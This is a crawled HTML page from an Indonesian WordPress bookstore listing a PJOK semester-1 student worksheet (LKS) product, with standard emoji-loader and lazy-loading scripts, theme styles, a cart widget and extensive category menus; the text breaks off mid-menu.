

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-3/
body_size: 38171
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head>
<meta charset="utf-8">
<title>  Distributor/Supplier/Jual LKS SMA Semester 1 Merk Zamrud PJOK Kelas 3 - Best Choice Book Store</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestchoicebookstore.com/xmlrpc.php" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name='robots' content='max-image-preview:large' />
		<link rel="Shortcut Icon" href="https://www.bestchoicebookstore.com/wp-content/uploads/2021/06/WhatsApp-Image-2021-06-29-at-22.53.30.jpeg" type="image/x-icon" />
		<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/wp-emoji.js","twemoji":"https:\/\/www.bestchoicebookstore.com\/wp-includes\/js\/twemoji.js"}};
			/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

( function( window, document, settings ) {
	var src, ready, ii, tests;

	// Create a canvas element for testing native browser support of emoji.
	var canvas = document.createElement( 'canvas' );
	var context = canvas.getContext && canvas.getContext( '2d' );

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {number[]} set1 Set of Emoji character codes.
	 * @param {number[]} set2 Set of Emoji character codes.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( set1, set2 ) {
		var stringFromCharCode = String.fromCharCode;

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set1 ), 0, 0 );
		var rendered1 = canvas.toDataURL();

		// Cleanup from previous test.
		context.clearRect( 0, 0, canvas.width, canvas.height );
		context.fillText( stringFromCharCode.apply( this, set2 ), 0, 0 );
		var rendered2 = canvas.toDataURL();

		return rendered1 === rendered2;
	}

	/**
	 * Detects if the browser supports rendering emoji or flag emoji.
	 *
	 * Flag emoji are a single glyph made of two characters, so some browsers
	 * (notably, Firefox OS X) don't support them.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( type ) {
		var isIdentical;

		if ( ! context || ! context.fillText ) {
			return false;
		}

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. This flag is shortlisted for the Emoji 13 spec,
				 * but has landed in Twemoji early, so we can add support for it, too.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0x1F3F3, 0xFE0F, 0x200D, 0x26A7, 0xFE0F ],
					[ 0x1F3F3, 0xFE0F, 0x200B, 0x26A7, 0xFE0F ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for UN flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([U] + [N]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDDFA, 0xD83C, 0xDDF3 ],
					[ 0xD83C, 0xDDFA, 0x200B, 0xD83C, 0xDDF3 ]
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather an five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					[ 0xD83C, 0xDFF4, 0xDB40, 0xDC67, 0xDB40, 0xDC62, 0xDB40, 0xDC65, 0xDB40, 0xDC6E, 0xDB40, 0xDC67, 0xDB40, 0xDC7F ],
					[ 0xD83C, 0xDFF4, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC62, 0x200B, 0xDB40, 0xDC65, 0x200B, 0xDB40, 0xDC6E, 0x200B, 0xDB40, 0xDC67, 0x200B, 0xDB40, 0xDC7F ]
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Burning Love: Just a hunk, a hunk of burnin' love.
				 *
				 *  To test for Emoji 13.1 support, try to render a new emoji: Heart on Fire!
				 *
				 * The Heart on Fire emoji is a ZWJ sequence combining ❤️ Red Heart, a Zero Width Joiner and 🔥 Fire.
				 *
				 * 0x2764, 0xfe0f == Red Heart emoji.
				 * 0x200D == Zero-Width Joiner (ZWJ) that links the two code points for the new emoji or
				 * 0x200B == Zero-Width Space (ZWS) that is rendered for clients not supporting the new emoji.
				 * 0xD83D, 0xDD25 == Fire.
				 *
				 * When updating this test for future Emoji releases, ensure that individual emoji that make up the
				 * sequence come from older emoji standards.
				 */
				isIdentical = emojiSetsRenderIdentically(
					[0x2764, 0xfe0f, 0x200D, 0xD83D, 0xDD25],
					[0x2764, 0xfe0f, 0x200B, 0xD83D, 0xDD25]
				);

				return ! isIdentical;
		}

		return false;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {Object} src The url where the script is located.
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );

		script.src = src;
		script.defer = script.type = 'text/javascript';
		document.getElementsByTagName( 'head' )[0].appendChild( script );
	}

	tests = Array( 'flag', 'emoji' );

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	/*
	 * Tests the browser support for flag emojis and other emojis, and adjusts the
	 * support settings accordingly.
	 */
	for( ii = 0; ii < tests.length; ii++ ) {
		settings.supports[ tests[ ii ] ] = browserSupportsEmoji( tests[ ii ] );

		settings.supports.everything = settings.supports.everything && settings.supports[ tests[ ii ] ];

		if ( 'flag' !== tests[ ii ] ) {
			settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && settings.supports[ tests[ ii ] ];
		}
	}

	settings.supports.everythingExceptFlag = settings.supports.everythingExceptFlag && ! settings.supports.flag;

	// Sets DOMReady to false and assigns a ready function to settings.
	settings.DOMReady = false;
	settings.readyCallback = function() {
		settings.DOMReady = true;
	};

	// When the browser can not render everything we need to load a polyfill.
	if ( ! settings.supports.everything ) {
		ready = function() {
			settings.readyCallback();
		};

		/*
		 * Cross-browser version of adding a dom ready event.
		 */
		if ( document.addEventListener ) {
			document.addEventListener( 'DOMContentLoaded', ready, false );
			window.addEventListener( 'load', ready, false );
		} else {
			window.attachEvent( 'onload', ready );
			document.attachEvent( 'onreadystatechange', function() {
				if ( 'complete' === document.readyState ) {
					settings.readyCallback();
				}
			} );
		}

		src = settings.source || {};

		if ( src.concatemoji ) {
			addScript( src.concatemoji );
		} else if ( src.wpemoji && src.twemoji ) {
			addScript( src.twemoji );
			addScript( src.wpemoji );
		}
	}

} )( window, document, window._wpemojiSettings );
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://www.bestchoicebookstore.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css' type='text/css' media='all' />
<link rel='stylesheet' id='vcss-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/css/v-css.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar/style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.bestchoicebookstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bestchoicebookstore.com/wp-json/wp/v2/posts/5405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bestchoicebookstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bestchoicebookstore.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.bestchoicebookstore.com/distributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-3/" />
<link rel='shortlink' href='https://www.bestchoicebookstore.com/?p=5405' />
<link rel="alternate" type="application/json+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fdistributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bestchoicebookstore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestchoicebookstore.com%2Fdistributor-supplier-jual-lks-sma-semester-1-merk-zamrud-pjok-kelas-3%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
document.addEventListener("DOMContentLoaded", function() {
    const lazyImages = document.querySelectorAll('img.lazy');
    
    lazyImages.forEach(function(image) {
        const originalSrc = image.getAttribute('data-original');
        
        if (originalSrc) {
            image.setAttribute('src', originalSrc);
        }
    });
});
</script>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
        var templateDirectory = "https://www.bestchoicebookstore.com/wp-content/themes/WP-Lancar";
        var popup_act = "0";
        </script>
<style type="text/css">
body{
margin:0px auto;
padding:0px;
background-color:#1b5ef9;}
a, h1, h2, h3, h4  {color:#0b08d6;}
.vtr-menu-icon {background-color: #0b08d6;}
.vtr-menu {background-color: #3A3A3A;}
.wp-pagenavi a:hover{
	color:#FFFFFF;
	background-color:#0b08d6;
	}
.current{color:#FFFFFF;background-color:#0b08d6;}
.cart i.icon-basket {color:#0b08d6;}
@media screen and (min-width: 685px) {
.cart a{
	color:#0b08d6;
	}
.btn a{
	color: #FFF;
	}
.btn-cart a{
	color: #fff;
	}
	.btn-cart i a{
	color: #fff;
	}
}
#marquee {
	color: #0b08d6;
	font-weight:bold;
	margin-bottom:5px;
	}
.search-button {
    background-color: #0b08d6;
	}
.search-button1 { background-color: #0b08d6;
	}
.lancar-harga{ color:#2f08dd; }
.btn{ background-color: #3708dd; }
.btn:disabled {background: #666;} 
.btn-kiri{background-color: #0000e5; }
.btn-kanan{background-color: #3708dd; }
.button-widget-link{color:#0b08d6;}
.telp-number{color:#0b08d6;}
.tombol-sms{background-color:#0b08d6;}
.tombol-email{background-color:#0000e5;}
.vtr-title{color: #0b08d6;}
#status li.active {	background-color:#0b08d6;color: #fff;}
#virtacart th{background-color:#0b08d6;}
.sidebar-menu-icon {background-color: #000;}
.sidebar h4{color: #fff; }
.sidebar .box ul li a:hover{ color: #0b08d6; }
</style>
<script async src="https://content-website-analytics.com/script.js"></script>    <!--[if lt IE 9]>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <script src="http://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

</head>
<body>

<div id="wrap">     
<div class="header">
                   <div class="grid-3">
           <div class="logo"><a href="https://www.bestchoicebookstore.com" title="Best Choice Book Store">
<img src="https://www.bestchoicebookstore.com/wp-content/uploads/2017/08/logo-best-choice.jpg" alt="Best Choice Book Store" ></a></div>
 
            </div>
            <div class="grid-5"><div class='search-box1'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button1' type='submit'><i class="icon-search"></i></button>
                          </form>
                </div> </div>
            <div class="grid-4">
                   
          <div class="cart">
				                    <a href="https://www.bestchoicebookstore.com/keranjang" title="keranjang belanja">
                 <i  class="icon-basket"></i> <span id="tampilHarga"></span><br/> (<span id="tampilJumlah"></span> pcs)
                  </a>
                      <div class="cart-down">
                         <div id="virtacart"><input type='hidden' name='virtacartToken' value='4500e2667f15d00c7007f5fcf077ed61' />
<table class='table'>
<thead><tr><th>Gambar</th><th>Barang</th><th>jml</th><th>Berat</th><th>Total</th></tr></thead>
<tbody>
<tr><td id='kosong' colspan='5'>keranjang belanja anda kosong</td></tr>
</tbody>
<tfoot><tr><th></th><th></th><th><span id='xtotalBarang'>0</span><input name='totalBarang' id='totalBarang' type='hidden' value='0' /></th><th><span id='xtotalBerat'>0,00</span><input name='totalBerat' id='totalBerat' type='hidden' value='0.00' /></th><th><span id='xtotalHarga'>Rp 0</span><input name='totalHarga' id='totalHarga' type='hidden' value='0' /></th></tr></tfoot>
</table><div id='virtacart-betul'></div><div id='virtacart-salah'></div></div>
                         <div class="btn-cart"><a class="btn pull-right" href="https://www.bestchoicebookstore.com/keranjang">Selesai Belanja </a>
                              </div>
                      </div>

				<span class="vtr-search-icon"><i class="icon-search pull-right"></i></span>
                          <div class='search-box'>
                          <form action='https://www.bestchoicebookstore.com' class='search-form' method='get' >
                            <input required class='search-text' name='s' placeholder='cari produk' type='text'/>
                            <button class='search-button' type='submit'><i class="icon-search"></i></button>
                          </form>
                        </div>
          </div>
        
        
            </div>

</div>

<div class="vtr-menu-wrap">
    <div class="vtr-menu-icon">Menu <i class="icon-th-list pull-right"></i></div>
    <div class="menu-atas-container"><ul id="menu-atas" class="mobile-menu"><li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25"><a href="https://www.bestchoicebookstore.com/">HOME</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://www.bestchoicebookstore.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-19941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19941"><a href="https://www.bestchoicebookstore.com/category/wsp/">WSP</a>
<ul class="sub-menu">
	<li id="menu-item-19942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19942"><a href="https://distributorlks.biz.id">Distributor LKS</a></li>
	<li id="menu-item-19943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19943"><a href="https://distributorbukukurikulum.biz.id">Distributor Buku Kurikulum</a></li>
	<li id="menu-item-19944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19944"><a href="https://distributorbukuperpus.biz.id">Distributor Buku Perpus</a></li>
</ul>
</li>
<li id="menu-item-20062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20062"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb/">Flyer Produk BCB</a>
<ul class="sub-menu">
	<li id="menu-item-21958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21958"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu/">Flyer Produk BCB PU</a></li>
	<li id="menu-item-21959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21959"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-1/">Flyer Produk BCB PU 1</a></li>
	<li id="menu-item-21960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21960"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-2/">Flyer Produk BCB PU 2</a></li>
	<li id="menu-item-21961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21961"><a href="https://www.bestchoicebookstore.com/category/flyer-produk-bcb-pu-3/">Flyer Produk BCB PU 3</a></li>
</ul>
</li>
<li id="menu-item-22557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22557"><a href="https://www.bestchoicebookstore.com/category/special-promo/">Special Promo</a></li>
<li id="menu-item-18641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18641"><a href="https://www.bestchoicebookstore.com/category/produk-langka/">Produk Langka</a>
<ul class="sub-menu">
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-637"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/">Buku Kurikulum 2013 Edisi Revisi</a>
	<ul class="sub-menu">
		<li id="menu-item-1374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1374"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-1/">Buku Kurikulum 2013 Kelas 1</a></li>
		<li id="menu-item-1373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1373"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-2/">Buku Kurikulum 2013 Kelas 2</a></li>
		<li id="menu-item-1375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1375"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-3/">Buku Kurikulum 2013 Kelas 3</a></li>
		<li id="menu-item-1376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1376"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-4/">Buku Kurikulum 2013 Kelas 4</a></li>
		<li id="menu-item-1377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1377"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-5/">Buku Kurikulum 2013 Kelas 5</a></li>
		<li id="menu-item-1378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1378"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-6/">Buku Kurikulum 2013 Kelas 6</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-7/">Buku Kurikulum 2013 Kelas 7</a></li>
		<li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-8/">Buku Kurikulum 2013 Kelas 8</a></li>
		<li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1383"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-9/">Buku Kurikulum 2013 Kelas 9</a></li>
		<li id="menu-item-1379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1379"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-10/">Buku Kurikulum 2013 Kelas 10</a></li>
		<li id="menu-item-1380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1380"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-11/">Buku Kurikulum 2013 Kelas 11</a></li>
		<li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kurikulum-2013-kelas-12/">Buku Kurikulum 2013 Kelas 12</a></li>
		<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sd-k13/">Buku Kemendikbud SD K13</a></li>
		<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-smp-k13/">Buku Kemendikbud SMP K13</a></li>
		<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kurikulum-2013-edisi-revisi/buku-kemendikbud-sma-k13/">Buku Kemendikbud SMA K13</a></li>
	</ul>
</li>
	<li id="menu-item-17272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17272"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-mts-ma-kma-347/">Buku Paket Agama MI MTs MA KMA 347</a>
	<ul class="sub-menu">
		<li id="menu-item-17274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17274"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mi-kma-347/">Buku Paket Agama MI KMA 347</a></li>
		<li id="menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17276"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-mts-kma-347/">Buku Paket Agama MTs KMA 347</a></li>
		<li id="menu-item-17273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17273"><a href="https://www.bestchoicebookstore.com/category/buku-paket-agama-ma-kma-347/">Buku Paket Agama MA KMA 347</a></li>
	</ul>
</li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2104"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/">Buku MI MTs MA KMA 183</a>
	<ul class="sub-menu">
		<li id="menu-item-6297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6297"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-ibtidaiyah-kma-183/">Buku Madrasah Ibtidaiyah KMA 183</a></li>
		<li id="menu-item-6298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6298"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-tsanawiyah-kma-183/">Buku Madrasah Tsanawiyah KMA 183</a></li>
		<li id="menu-item-6296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6296"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-madrasah-aliyah-kma-183/">Buku Madrasah Aliyah KMA 183</a></li>
		<li id="menu-item-10745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10745"><a href="https://www.bestchoicebookstore.com/category/buku-mi-mts-ma-kma-183/buku-ma-jurusan-agama/">Buku MA Jurusan Agama</a></li>
	</ul>
</li>
	<li id="menu-item-3913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3913"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/">LKS Semester 1/Ganjil</a>
	<ul class="sub-menu">
		<li id="menu-item-3952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3952"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/">SD Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-10028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10028"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-inspirasi-penerbit-wmg-warna-mukti-grafika-semester-1/">LKS SD Merek Inspirasi Penerbit WMG (Warna Mukti Grafika) Semester 1</a></li>
			<li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-medali-penerbit-indonesia-jaya-semester-1/">LKS SD Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-3968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3968"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-permata-penerbit-surya-badra-semester-1/">LKS SD Permata Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-new-star-penerbit-media-karya-putra-semester-1/">LKS SD New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-12006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12006"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3973"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-gabungan-semester-1/">LKS SD Tematik Gabungan Semester 1</a></li>
			<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-tematik-pecahan-semester-1/">LKS SD Tematik Pecahan Semester 1</a></li>
			<li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3972"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-1/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-cemara-penerbit-putra-nugraha-group-semester-1/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3969"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-sekar-penerbit-putra-nugraha-group-semester-1/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-mahir-penerbit-putra-nugraha-group-semester-1/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fokus-penerbit-cv-sindhunata-semester-1/">LKS SD Fokus Penerbit CV Sindhunata Semester 1</a></li>
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-fitur-penerbit-cv-kesowo-semester-1/">LKS SD Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-surya-gemilang-semester-1/">LKS SD Surya Gemilang Semester 1</a></li>
			<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-eksis-penerbit-citra-pustaka-semester-1/">LKS Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9226"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-merek-profesi-penerbit-prioritas-cendekia-utama-semester-1/">LKS SD Merek Profesi Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-aku-pasti-bisa-putra-angkasa-semester-1/">LKS SD Aku Pasti Bisa Putra Angkasa Semester 1</a></li>
			<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4167"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-forum-penerbit-pilar-pustaka-semester-1/">LKS SD Forum Penerbit Pilar Pustaka Semester 1</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-efektif-semester-1/">LKS SD Efektif Semester 1</a></li>
			<li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-maestro-cv-hasan-pratama-semester-1/">LKS SD Maestro CV Hasan Pratama Semester 1</a></li>
			<li id="menu-item-3970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3970"><a href="https://www.bestchoicebookstore.com/category/sd-semester-1/lks-sd-spektrum-semester-1/">LKS SD Spektrum Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3953"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/">MI Agama Semester 1</a>
		<ul class="sub-menu">
